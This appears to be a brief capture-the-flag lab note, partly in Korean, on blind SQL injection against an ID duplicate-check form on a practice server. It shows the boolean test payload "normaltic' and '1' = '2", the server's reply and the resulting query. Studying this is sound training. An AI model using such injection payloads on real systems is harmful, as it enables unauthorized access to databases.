 Blind SQL Injection
주의 요함 ctf.segfaulthub.com:1020/sqlInjection5.php
Blind SQL Injection
ID 중복 검사
normaltic' and '1' = '2
존재하지 않는 아이디입니다.
▼ Server Side SQL Query
select * from member where id = 'normaltic' and '1' = '2'